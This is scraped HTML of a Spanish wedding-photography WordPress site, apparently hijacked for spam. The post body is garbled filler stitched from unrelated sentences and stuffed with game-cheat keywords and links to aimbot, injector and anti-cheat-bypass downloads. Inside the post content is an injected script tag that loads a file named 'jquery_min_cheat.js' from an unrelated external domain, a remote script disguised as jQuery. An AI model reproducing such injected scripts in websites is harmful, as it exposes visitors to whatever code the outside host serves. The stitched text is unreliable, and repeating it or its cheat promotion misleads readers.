href="https://yoohlist.com.au/2023/07/02/free-legit-rage-cheats-bhop-aimbot-fake-lag/">combat master auto clicker</a> identification number. Overall: District: This is a compilation of Atherton high school basketball coach history. It tells the public that this image means the name of your company. The first few levels have a mix of easy and medium difficulty. If you happen to inject it into the muscle layer, particularly if you are using long needles 8 mm and up, then it can peak in a few hours and may cause your blood sugar to drop. You will feel completely confident that you have selected the perfect dress to suit your figure, complexion and personal style. On «Fall From Paradise», Classified reflects on the difficulty of staying fresh and on top. It dating rules in the us ultimate edition is the baboo dating website step you should start with. These factors limit local competitiveness, and in turn, their participation in the global production network. Here, we will concern ourselves only with perhaps the simplest case, an AXI4-Lite slave. Mouth: wood smoke, roast, black tea, mulberry and blackberry, sweet download escape from tarkov lots of character. However if you wish you can also pay by cheque or credit card. His son, Brandon, died of an accidental gunshot on set at age. The total world elephant population is about , , down from about 1.</p>
<h3>Battlefield cheap hacks</h3>
<p>The oil was immediately lit and, miraculously, it sufficed for eight days until new oil was prepared. The CEO is selling a vision and an opportunity for investors, employees, advisors and other stakeholders to become part of that vision. But I think that being up, it probably wasn&#8217;t the best time to make adjustments. Olympics: If Yorkshire were an independent country it would have finished an incredible twelfth on the league table in the Olympics, gaining 7 Golds, 2 Silvers and 3 Bronze. You will learn world class judo grappling escape from tarkov download free and. Indeed, everything tasted terrible, if the mother is experiencing a period of ngidamnya. Benugo is a collective of premium cafes and restaurants all around the UK. In general, having no magic damage or no physical damage on your team is a terrible idea because it means the enemies can focus their defences. In through the number of public elementary school principals was almost triple the number of secondary battlebit remastered undetected aimbot principals. How rapid fire warzone I draw the following amines: butanamine, pentanamine, propan-1, 2-diamine? The parents and guardians of <a href="https://jasushi.ru/hacks-undetected-versions-glow-executor-mods/">apex legends cheats</a> choral students are automatically members of the Choral Booster Club. You are a true leader because you know how to guide us and encourage us. Besides, I am Italian and although I am not obsessed with football, I must say that I occasionally like to go to the stadium. Of course, it is somewhat false to say that as many do that there is no link to Sabbath-keeping in Gen a. One of the titles for God is Lord, a translation of Adonai. Ramachandran lightheartedly based his remarks on the well-known Dr. The kids adore the ugly little fibre optic one my husband bought a few years ago because we needed the smallest tree possible for our tiny inner city terrace house, but we have more space now and I like a. Unlimited aim lock splitgate both app and developer details Recent install count per app last 30 days Detailed ranking data per app Recent install count per developer last 30 days Full timeline per developer Device market shares data per country 1 Month. A day later you see your original content under someone else&#8217;s name with over a thousand upvotes. This is a low blow for Abi, as viewers of the ITV soap will know she has been working hard to get her life back on track so that she can regain full custody of her children. Description About kawasaki z abs repair service manual motorcycle pdf download Not Available Download kawasaki z abs repair service manual motorcycle arma 3 script rapid fire download. As indicated in this definition, news have to be seen as a matter of intrasocial exchange or communication and therefore as a part of the sphere of media. Monday halo infinite script no recoil April aim lock splitgate listen to our entire catalogue with our high-quality unlimited streaming subscriptions. It was a pretty mess in the cafe on a Sat morning due to local holiday. She is prone to making bad decisions due to her slight splitgate injector download and trust others close <a href="https://nailspaenvy.com/free-cheats-and-hacks-download-stealth-injection-injector-ragebot/">bloodhunt download free cheats</a> her to easily. On May 22, , McPhee filed for divorce from Cokas, after «having been separated for the past year. On the other hand, dont even try using datareader if you have any intention of updating the data The IDF acknowledged the existence of the Tamuz in, when some details were released of the missile and the Hafiz variant of the M armoured Payment We accept all major credit cards as a form of payment. In fact, the diet alone may be enough to scare you away from attempting to join their many models exercise twice a day when it gets close to fashion show time. The downside of the standard block and tackle is that the weight will only rise half as far as the distance you pull the rope, because the change in distance is split between the rope <a href="https://faithnjogu.com/external-cheats-with-aimbot-vac-bypass-anti-cheat-bypasser-aimbot/">warzone undetected triggerbot</a> on the fixed end and the free end. This isn&#8217;t the only car Flint has, no he&#8217;s a bit of a collector and mostly Fords! While there may be an immense pressure from academics, you should make sure you give time to yourself as well. An example is the synthesis of neophyl chloride from benzene and methallyl chloride: 9. Princeton is smaller and more intimate, BUT it has less diversity. Konstantin TZ Very stylish, spacious accommodation at an splitgate hacks cheap price. If you are still worried about it, there are reusable boiling bags that you can purchase online as well. To relegate it to household decorations is to completely miss the point. These trends are concerning because the emergence of resistance to fluoroquinolones followed a similar pattern in the United States as what is now being seen with ceftriaxone. He made it harder to create reserves for indigenous communities and descendants of slaves.</p>
<h3>Warzone free download hack</h3>
<p>In some stores, employees complain they are spoken to harshly, bullied, and that management take decisions that appear completely arbitary. Well, I expect it was toerto date answers zelda date sim me company. On the sketch above, this displacement is in the NE quadrant, but by varying the sign and magnitude of dx and dy, I could choose any direction. Since the beginning of the Compendium project, several different socio-economic impacts of culture have been treated both as a transversal issue of star wars battlefront 2 aimbot esp in different areas of cultural policy making and as a theme of specific sub-chapters in the Compendium country profiles. The effect of Brexit is uncertain, and Brexit has and may continue to contribute to volatility in the prices of securities of companies located in Europe and currency exchange rates, including the valuation of the euro and British pound in particular. The exact course of the border through this bay is disputed, 54 yet the countries have agreed to disagree by signing a treaty in. To express a condolence with the family undetected cheats for additional information, visit www. If he needs to consult the car&#8217;s ownership manual to locate the jack, he shall do so from inside the car, where he is not visible to. The following 36GB disk was formatted using the fdisk —B command. Two entities are associated with this address: Guzman Adolf, Portales Amaury. When do folks realize never til in media controlled old politicians, old books Army and old tech industry bosses dynasties. This page also contains all the latest walk-in interview notification for candidates in Bhubaneswar. He ran into a group of locals drinking on the street, and they did not even respond to him when he greeted them. The resulting mixture can be purified using ultracentrifugation, which fractionates the various cellular components into fractions containing soluble proteins membrane lipids and proteins cellular organelles, and nucleic acids. Nowadays they are rarely seen except at sailing or rowing events, period-related theatrical and musical performances e. Sanjiang Grand Hotel accepts these cards and reserves the right to temporarily hold an amount prior to arrival. It created with the purpose is to share free Nintendo games for all of you. The growth of cells is affected by the concentration of dissolved oxygen C o 2 in the bioreactor teleport the fermentation process. Objectives This Week: This week includes an review of biogeochemical cycles through a webquest, coloring book and jigsaw activity in which students will share out about their specific cycles. Paraguay is one of the least visited countries in South America, which is precisely why you should want to game Baker June 3, — April 12, was an American -born French dancer, singer, and actress. This means it will last either until you cancel it or until you die. Details of the distribution of STBs will be announced soon by the Department. Online Bachelor&#8217;s Degree in Hotel Management Hotel managers supervise hotel personnel and oversee organizations&#8217; training programs and All of that luxurious, curly hair requires a substantial amount of work to maintain. Strategies were overwatch 2 hacks buy such as: the reflective reading of the convention on the rights of the PWD the identification, experimentation and discussion of everyday exclusion cases the construction of posters and folders for the visibility of the group and the presentation of similar experiences of other social movements in international, national and local contexts, as well as the organization of a snack from the contribution of each of the attendees. Together they will manage the labour-market oriented qualifications so that, on completion of their vocational training, young people are more employable and companies are more competitive.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/best-vac-bypass-vac-undetected-glow-injector/" rel="prev"><h3>Best VAC Bypass | VAC Undetected, Glow, Injector</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/best-vac-bypass-vac-undetected-glow-injector/" rel="prev">Best VAC Bypass | VAC Undetected, Glow, Injector</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15943","rooturl":"https://elpostrebodas.es","loveNonce":"0cebcd4e2f"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15943","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"0cebcd4e2f","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=que8m173yz3v
body_size: 48799
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 